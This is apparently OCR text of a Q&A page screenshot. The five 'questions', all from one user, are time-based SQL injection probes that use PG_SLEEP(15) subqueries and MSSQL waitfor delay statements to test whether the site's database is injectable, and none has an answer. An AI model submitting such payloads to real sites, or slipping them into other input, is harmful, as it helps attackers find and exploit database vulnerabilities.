
Q:
555-1) OR 695=(SELECT 695 FROM PG_SLEEP(15))--
A:
No answer yet
👤 xsjyBldb
Q:
555-1 OR 976=(SELECT 976 FROM PG_SLEEP(15))--
A:
No answer yet
👤 xsjyBldb
Q:
555llyTvsQ1\'; waitfor delay \'0:0:15\' --
A:
No answer yet
👤 xsjyBldb
Q:
555-1 waitfor delay \'0:0:15\' --
A:
No answer yet
👤 xsjyBldb
Q:
555-1); waitfor delay \'0:0:15\' --